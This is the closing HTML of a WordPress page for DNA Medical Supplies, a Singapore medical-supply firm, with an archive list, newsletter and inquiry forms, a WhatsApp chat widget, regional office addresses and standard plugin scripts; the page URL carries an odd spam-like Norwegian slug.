<li><a href='https://www.dnamedic.com/2020/10/'>October 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/09/'>September 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/08/'>August 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/07/'>July 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/06/'>June 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/05/'>May 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/04/'>April 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/03/'>March 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/02/'>February 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/01/'>January 2020</a></li>
<li><a href='https://www.dnamedic.com/2019/12/'>December 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/11/'>November 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/10/'>October 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/09/'>September 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/08/'>August 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/07/'>July 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/06/'>June 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/05/'>May 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/04/'>April 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/02/'>February 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/01/'>January 2019</a></li>
<li><a href='https://www.dnamedic.com/2018/08/'>August 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/07/'>July 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/05/'>May 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/04/'>April 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/02/'>February 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/01/'>January 2018</a></li>
<li><a href='https://www.dnamedic.com/2017/11/'>November 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/10/'>October 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/08/'>August 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/07/'>July 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/05/'>May 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/04/'>April 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/03/'>March 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/02/'>February 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/01/'>January 2017</a></li>
<li><a href='https://www.dnamedic.com/2016/08/'>August 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/07/'>July 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/05/'>May 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/04/'>April 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/02/'>February 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/01/'>January 2016</a></li>
<li><a href='https://www.dnamedic.com/2015/09/'>September 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/04/'>April 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/03/'>March 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/02/'>February 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/01/'>January 2015</a></li>
<li><a href='https://www.dnamedic.com/2014/11/'>November 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/10/'>October 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/08/'>August 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/07/'>July 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/06/'>June 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/05/'>May 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/04/'>April 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/02/'>February 2014</a></li>
<li><a href='https://www.dnamedic.com/2013/10/'>October 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/04/'>April 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/02/'>February 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/01/'>January 2013</a></li>
<li><a href='https://www.dnamedic.com/2012/12/'>December 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/04/'>April 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/02/'>February 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/01/'>January 2012</a></li>
<li><a href='https://www.dnamedic.com/2011/09/'>September 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/08/'>August 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/06/'>June 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/04/'>April 2011</a></li>
<li><a href='https://www.dnamedic.com/2010/09/'>September 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/05/'>May 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/02/'>February 2010</a></li>
<li><a href='https://www.dnamedic.com/2009/10/'>October 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/06/'>June 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/04/'>April 2009</a></li>
<li><a href='https://www.dnamedic.com/2008/01/'>January 2008</a></li>
<li><a href='https://www.dnamedic.com/2007/10/'>October 2007</a></li>
<li><a href='https://www.dnamedic.com/2007/02/'>February 2007</a></li>
<li><a href='https://www.dnamedic.com/2006/06/'>June 2006</a></li>
<li><a href='https://www.dnamedic.com/2006/04/'>April 2006</a></li>
<li><a href='https://www.dnamedic.com/2004/09/'>September 2004</a></li>
<li><a href='https://www.dnamedic.com/2004/01/'>January 2004</a></li>
<li><a href='https://www.dnamedic.com/2002/03/'>March 2002</a></li>
</ul>
</div><div class="widget archives"><h3>Newsletter</h3><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-31" method="post" data-id="31" data-name="Newletter Form" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1718756446" /><input type="hidden" name="_mc4wp_form_id" value="31" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="widget_text widget archives"><h3>1</h3><div class="textwidget custom-html-widget">111</div></div> 
</div>
</aside>
<!--Sidebbar End--> 
</div>
</div>
</section>
</div>
<!--Main Content End--> 

<footer class="footer">
<div class="footer-widgets">
<div class="container">
<div class="row">
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Our Products</h3>
<ul>
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare"><i class="fa fa-arrow-right"></i> Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water"><i class="fa fa-arrow-right"></i> Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements"><i class="fa fa-arrow-right"></i> Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices"><i class="fa fa-arrow-right"></i> Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino"><i class="fa fa-arrow-right"></i> Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic"><i class="fa fa-arrow-right"></i> TS6 Probiotic</a></li> 
</ul>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Quick Links</h3>
<div class="cs-footer-social"> 
<div class="col-sm-6 col-xs-4">
<a href="http://www.ts6probiotic.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/b1.png"></a>
<a href="http://www.gaea-water.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/Capture.png"></a>
<a href="https://www.facebook.com/takinosolution/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/takino.png"></a>
</div>
<div class="col-sm-6 col-xs-4">
<a href="https://www.tester.com.sg/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/07/tester.jpg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Contact us</h3>
<address>
<ul>
<li> <span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="add-text">998 Toa Payoh North #01-18<br> Singapore 318993</span> </li>
<li> <span class="icon"><i class="fa fa-phone-square" aria-hidden="true"></i></span> <span class="add-text">(65) 63 544 544<br>(65) 63 544 744<br>(65) 63 544 494</span> </li>
<li> <span class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="add-text"><strong>For Inquiry:</strong> <u><a href="mailto:marketing@dnamedic.com">marketing@dnamedic.com</a></u></span> </li>
</ul>
</address>
</div>
</div>
</div>
</div>
</div>
<div class="cs-last-footer">
<div class="container">
<div class="row">
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-Singapore.jpg"></span></h3>
<p>DNA Medical Supplies Pte Ltd <br>
998 Toa Payoh North #01-18<br>
Singapore 318993<br>
Email: marketing@dnamedic.com<br>
Tel: (65) 63 544 544</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Malaysia.jpg"></span></h3>
<p>DNA Pharma (M) Sdn Bhd<br>
No. A-0-3 Ground Floor, Block A, Jalan 2/142A, Megan Phoenix,<br>
Off Jalan Cheras KM10, 56000 Cheras, Kuala Lumpur, Malaysia<br>
Tel: (60) 18 989 6611</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-South-Korea.jpg"></span></h3>
<p>DNA Medical Korea Co., Ltd<br>
B-608, 161-8, Magokjungang-ro,  <br>
Gangseo-gu, Seoul, Republic of Korea 07788<br>
Tel: (82) 10 9004 1973</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/indonesia.png"></span></h3>
<p>PT. Trijaya Prima Medika<br>
Jalan Raya Jati Mekar No. 25A Jatiasih, <br>
Bekasi, Indonesia<br>
Tel: (62) 21 4433 1789</p>
</div>
</div>
</div>
</div>
<div class="footer-cr">
<div class="container">
<div class="row">
<div class="col-md-12">
<p><strong>DNAMEDIC</strong> © 2020 | <a href="https://www.globalhunttechnologies.com/website-design-and-development-services.html" target="_blank">Web Design and Development</a> GlobalHunt</p>
</div>
</div>
</div>
</div>
</footer>
</div>
<!--Wrapper End--> 
<!-- Modal -->
<div id="ProductModal" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<h4 class="modal-title">Get Product Inquiries</h4>
</div>
<div class="modal-body">
<div role="form" class="wpcf7" id="wpcf7-f117-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/russisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn/#wpcf7-f117-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="117" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f117-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row cs-p-inq">
<div class="col-md-6">
<label> Your Name</label><br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Email</label><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Phone</label><br />
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Product Name</label><br />
<span class="wpcf7-form-control-wrap your-product"><input type="text" name="your-product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-12">
<label> Your Message</label><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false"></textarea></span>
</div>
<div class="col-md-12">
<input type="submit" value="Send Inquiry" class="wpcf7-form-control wpcf7-submit" />
</div>
</p></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>      </div>
</div>
</div>
</div>
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/bootstrap.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.prettyPhoto.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/owl.carousel.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108110591-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-108110591-1');
</script>
<script>(function() {function maybePrefixUrlField() {
if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
this.value = "http://" + this.value;
}
}
var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
for (var j=0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField);
}
}
})();</script>			<div class="joinchat joinchat--left" data-settings='{"telephone":"6598890220","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"749453b7"}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
<div class="joinchat__button__sendtext">Open chat</div>
<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
<div class="joinchat__badge">1</div>
</div>
<div class="joinchat__box">
<div class="joinchat__header">
<a class="joinchat__copy" href="https://join.chat/en/powered/?site=DNA+MEDICAL+SUPPLIES+PTE+LTD&url=https%3A%2F%2Fwww.dnamedic.com%2Frussisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn" rel="nofollow noopener" target="_blank">
Powered by <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M170.93 7c1.395 0 3.255.583 5.58 1.75 2.325 1.165 3.487 2.331 3.487 3.497l-.013.532-.03.662c-.042.827-.115 2.012-.22 3.554l-.574 8.06c-.418 6.108-.837 14.2-1.255 24.275-.415 9.985-.645 20.527-.69 31.626l.002 31.293.027 5.908c.027 4.503.072 9.813.136 15.928l.265 23.666c.127 12.388.19 22.877.19 31.466 0 21.982-5.813 42.824-17.44 62.525-11.628 19.701-27.876 35.67-48.743 47.905S67.997 318 43.289 318c-13.912 0-24.605-2.748-32.08-8.243-7.475-5.496-11.212-13.22-11.212-23.175 0-7.258 2.336-13.48 7.008-18.664 4.671-5.185 10.952-7.777 18.842-7.777 6.852 0 13.081 1.97 18.688 5.91 5.412 3.805 9.664 7.947 12.754 12.428l.326.482a96.787 96.787 0 0010.278 12.91c3.738 3.94 7.164 5.91 10.278 5.91 3.945 0 7.164-2.023 9.655-6.066 2.449-3.975 4.496-11.704 6.143-23.19l.086-.607c1.634-11.63 2.465-27.476 2.491-47.537v-116.21l.103-.075.001-27.831c0-1.537-.206-2.557-.618-3.06l-.08-.089c-.413-.414-1.377-.829-2.892-1.243l-.595-.156-11.856-2.099c-1.86-.233-2.79-2.449-2.79-6.647 0-3.731.93-5.947 2.79-6.647 26.968-10.495 56.145-26.587 87.531-48.277 1.163-.7 2.093-1.049 2.79-1.049zm1205 43c3.926 0 5.992.835 6.199 2.505 1.24 9.605 2.066 21.819 2.48 36.642h.488c3.02-.005 8.54-.058 16.557-.156 7.836-.097 13.55-.149 17.144-.156h.832c1.653 0 2.79.678 3.41 2.035s.929 4.019.929 7.986-.31 6.524-.93 7.673c-.62 1.148-1.756 1.722-3.409 1.722h-1.912c-15.123-.008-26.056-.113-32.8-.313v62.01c0 13.78 1.705 23.279 5.114 28.499 3.41 5.22 8.73 7.829 15.961 7.829 1.447 0 2.996-.313 4.65-.94 1.652-.626 2.685-.94 3.098-.94 1.86 0 3.72.993 5.58 2.976 1.859 1.984 2.479 3.706 1.859 5.168-4.133 10.648-11.468 19.886-22.005 27.716-10.538 7.83-22.625 11.744-36.262 11.744-16.116 0-28.41-4.854-36.881-14.563-3.314-3.798-5.98-8.164-7.998-13.097l-.422.42-.568.56c-17.407 17.12-32.986 25.68-46.738 25.68-18.674 0-31.745-13.069-39.215-39.206-4.98 12.348-11.982 21.97-21.007 28.864-9.026 6.895-19.244 10.342-30.656 10.342-11.826 0-21.526-4.168-29.1-12.503-7.572-8.335-11.359-18.574-11.359-30.717 0-9.467 1.66-17.133 4.98-22.999 3.32-5.865 9.025-10.959 17.117-15.281 13.14-6.924 35.318-13.848 66.536-20.771l1-.221v-10.617c-.072-10.763-1.731-19.264-4.977-25.503-3.32-6.38-7.884-9.57-13.694-9.57-2.82 0-4.466 1.551-4.94 4.653l-.04.287-2.178 14.818-.088.638c-1.512 10.59-5.217 18.557-11.116 23.904-6.017 5.454-13.486 8.181-22.408 8.181-5.187 0-9.544-1.543-13.072-4.63-3.527-3.088-5.29-7.307-5.29-12.658 0-10.702 8.766-21.712 26.298-33.032S1214.6 88 1237.007 88c41.082 0 61.829 15.23 62.24 45.688l.01.928v57.47c.019 4.635.226 8.426.622 11.372.415 3.087.986 5.454 1.712 7.1.726 1.647 1.66 2.676 2.8 3.088 1.142.411 2.335.411 3.58 0 1.245-.412 2.8-1.235 4.668-2.47.682-.507 1.224-.806 1.625-.896-.622-4.09-.932-8.452-.932-13.086v-85.811c0-1.462-.207-2.401-.62-2.819-.413-.417-1.446-.835-3.1-1.252l-11.157-1.566c-1.653-.209-2.479-2.297-2.479-6.264 0-4.384.826-6.681 2.48-6.89 15.909-3.758 29.03-8.664 39.36-14.72 10.331-6.054 20.662-14.51 30.993-25.367 1.653-1.67 4.029-2.505 7.128-2.505zM290.13 88c27.5 0 49.688 7.203 66.563 21.61 16.875 14.406 25.312 33.958 25.312 58.655 0 25.726-9.01 45.947-27.031 60.662S313.255 251 283.88 251c-27.5 0-49.688-7.203-66.563-21.61-16.874-14.406-25.312-33.958-25.312-58.655 0-25.726 9.01-45.947 27.031-60.662S260.755 88 290.13 88zm588.15 0c18.56 0 33.407 4.116 44.542 12.348 11.136 8.233 16.704 17.803 16.704 28.71 0 6.175-2.166 11.269-6.496 15.282s-9.898 6.02-16.703 6.02c-12.992 0-24.024-8.541-33.098-25.623-5.568-10.496-9.847-17.34-12.837-20.53s-6.238-4.785-9.743-4.785c-7.424 0-11.136 5.454-11.136 16.362 0 13.583 3.093 28.247 9.28 43.992 6.186 15.744 13.92 28.247 23.199 37.508 8.042 8.027 16.497 12.04 25.364 12.04 7.63 0 15.363-3.293 23.2-9.879 1.443-1.029 3.505-.617 6.186 1.235 2.68 1.852 3.712 3.602 3.093 5.248-5.155 12.349-14.744 22.948-28.767 31.797-14.022 8.85-30.21 13.275-48.563 13.275-23.303 0-42.377-7.41-57.225-22.227-14.847-14.818-22.271-34.164-22.271-58.038 0-24.491 8.97-44.403 26.911-59.736C827.86 95.666 850.647 88 878.28 88zm-402.36-2.78c1.228 0 2.864.52 4.91 1.56 2.044 1.039 3.067 2.079 3.067 3.119 0 .832-.205 4.055-.614 9.67-.409 5.616-.818 13.415-1.227 23.398-.385 9.395-.589 19.344-.611 29.845l-.002 1.975v74.247l.004.246c.076 2.265 1.221 3.624 3.436 4.077l.241.045 10.43 2.184.135.022c.142.028.277.074.405.135.125-.045.257-.076.394-.093l10.534-2.174.244-.045c2.316-.467 3.474-1.9 3.474-4.301v-81.921c-.024-1.298-.23-2.14-.617-2.529-.414-.414-1.446-.828-3.099-1.242l-10.534-1.863-.148-.023c-1.554-.305-2.331-2.263-2.331-5.876 0-3.312.826-5.278 2.479-5.899 21.069-8.28 45.856-22.561 74.36-42.846.827-.62 1.653-.931 2.48-.931 1.239 0 2.891.517 4.957 1.552s3.098 2.07 3.098 3.105v.07c-.013.815-.22 4.828-.62 12.039a392.8 392.8 0 00-.619 21.733c4.544-10.142 11.722-18.784 21.534-25.925 9.811-7.14 21.12-10.711 33.927-10.711 16.318 0 29.177 4.657 38.575 13.971 9.399 9.315 14.098 22.355 14.098 39.12v88.42c.08 2.335 1.318 3.702 3.714 4.102l10.534 2.174.136.022c1.562.313 2.343 2.582 2.343 6.808 0 4.347-.826 6.52-2.479 6.52h-.08c-1.25-.017-7.576-.38-18.975-1.087-11.67-.724-21.947-1.086-30.829-1.086s-18.848.362-29.9 1.086c-11.05.725-17.092 1.087-18.125 1.087-1.652 0-2.478-2.173-2.478-6.52 0-3.933.826-6.21 2.478-6.83l8.366-2.174.303-.078c1.476-.394 2.408-.834 2.795-1.319.413-.517.62-1.5.62-2.95v-61.884c-.066-14.105-2.079-24.007-6.04-29.706-4.028-5.796-11.206-8.693-21.534-8.693-3.098 0-5.37.31-6.816.931v99.636c.025 1.294.231 2.183.617 2.666.413.518 1.446.983 3.098 1.397l8.366 2.174.152.063c1.551.701 2.326 2.957 2.326 6.767 0 4.347-.826 6.52-2.478 6.52h-.085c-1.243-.018-7.205-.38-17.886-1.087-10.948-.724-20.862-1.086-29.744-1.086s-19.21.362-30.984 1.086c-11.774.725-18.177 1.087-19.21 1.087-.165 0-.32-.022-.469-.065-.107.032-.22.052-.337.06l-.127.005h-.08c-1.238-.017-7.5-.38-18.788-1.092-11.555-.728-21.73-1.092-30.525-1.092-8.794 0-19.02.364-30.678 1.092S397.483 249 396.461 249c-1.637 0-2.455-2.184-2.455-6.551 0-4.246.773-6.527 2.32-6.841l.134-.022 10.431-2.184.241-.045c2.215-.453 3.36-1.812 3.436-4.077l.004-.246v-82.046l-.002-.267c-.024-1.304-.228-2.15-.611-2.54-.384-.39-1.306-.78-2.768-1.17l-.3-.079-10.43-1.871-.147-.024c-1.539-.306-2.308-2.273-2.308-5.904 0-3.327.818-5.303 2.454-5.927 23.725-9.359 49.393-23.71 77.003-43.05 1.023-.625 1.84-.937 2.455-.937zM1014.74 10c1.24 0 2.892.513 4.957 1.538 2.066 1.025 3.099 2.05 3.099 3.076 0 .82-.207 3.999-.62 9.535-.413 5.537-.826 13.227-1.24 23.07-.412 9.843-.619 20.3-.619 31.374v42.756l.391-.674c5.136-8.727 12.235-16.09 21.298-22.088 9.295-6.152 19.83-9.228 31.603-9.228 16.318 0 29.177 4.614 38.575 13.842 9.399 9.228 14.098 22.146 14.098 38.757v87.599c.08 2.312 1.318 3.667 3.714 4.063l10.534 2.153.136.022c1.562.31 2.343 2.559 2.343 6.746 0 4.306-.826 6.459-2.479 6.459h-.08c-1.25-.017-7.576-.376-18.975-1.077-11.67-.717-21.947-1.076-30.829-1.076s-18.848.359-29.9 1.076c-11.05.718-17.092 1.077-18.125 1.077-1.652 0-2.478-2.153-2.478-6.46 0-3.896.826-6.151 2.478-6.767l8.366-2.153.303-.077c1.476-.39 2.408-.826 2.795-1.307.413-.512.62-1.487.62-2.922v-61.31c-.066-13.974-2.08-23.784-6.04-29.43-4.028-5.742-11.206-8.613-21.534-8.613-3.098 0-5.37.308-6.816.923v98.711c.025 1.282.231 2.163.617 2.641.413.513 1.446.974 3.098 1.384l8.366 2.153.152.063c1.551.695 2.326 2.93 2.326 6.705 0 4.306-.826 6.459-2.478 6.459h-.085c-1.243-.018-7.205-.376-17.886-1.077-10.948-.717-20.862-1.076-29.744-1.076s-19.21.359-30.984 1.076c-11.774.718-18.177 1.077-19.21 1.077-1.653 0-2.479-2.153-2.479-6.46 0-4.306.826-6.561 2.479-6.767l10.534-2.153.244-.044c2.316-.463 3.474-1.883 3.474-4.262V70.624c-.026-1.277-.232-2.106-.617-2.489-.414-.41-1.446-.82-3.099-1.23l-10.534-1.846-.148-.023c-1.554-.302-2.331-2.242-2.331-5.821 0-3.281.826-5.23 2.479-5.844 23.96-9.228 49.884-23.377 77.77-42.448 1.032-.615 1.858-.923 2.478-.923zM271.77 99.927c-7.676 0-11.514 6.807-11.514 20.42 0 16.503 3.734 38.213 11.203 65.131 7.468 26.919 14.52 43.679 21.159 50.28 3.112 3.093 6.327 4.64 9.646 4.64 7.676 0 11.514-6.807 11.514-20.42 0-16.502-3.734-38.213-11.203-65.131-7.468-26.919-14.52-43.678-21.159-50.279-3.112-3.094-6.327-4.641-9.646-4.641zm939.17 64.935c-6.093 0-9.14 4.29-9.14 12.873 0 8.378 2.364 15.837 7.092 22.375 4.727 6.54 9.823 9.809 15.286 9.809 2.196 0 4.012-.646 5.45-1.937l.223-.209v-22.228c-.114-5.728-2.318-10.681-6.615-14.86-3.992-3.882-8.09-5.823-12.292-5.823zM450.63.002c10.302 0 18.802 3.439 25.499 10.317 6.697 6.877 10.045 15.422 10.045 25.635 0 10.212-3.4 18.757-10.2 25.635-6.593 6.878-15.042 10.317-25.344 10.317-10.303 0-18.803-3.44-25.5-10.317-6.696-6.878-10.045-15.423-10.045-25.635 0-10.213 3.349-18.758 10.045-25.635C431.827 3.441 440.327.002 450.63.002zm297.39 249c8.835 0 16.17-2.736 22.008-8.208 5.995-5.472 8.992-12.236 8.992-20.292s-2.958-14.82-8.874-20.292-13.291-8.208-22.126-8.208-16.21 2.736-22.126 8.208-8.874 12.236-8.874 20.292 2.958 14.82 8.874 20.292 13.291 8.208 22.126 8.208z"/></svg>
</a>
<div class="joinchat__close" title="Close"></div>
</div>
<div class="joinchat__box__scroll">
<div class="joinchat__box__content">
<div class="joinchat__message">Hello, How can I help you?</div>							</div>
</div>
</div>
<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dnamedic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.dnamedic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.2' id='wc-add-to-cart-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38ff2d12e432c932f7adc1d7eaac01c8","fragment_name":"wc_fragments_38ff2d12e432c932f7adc1d7eaac01c8","request_timeout":"5000"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.2' id='wc-cart-fragments-js'></script>
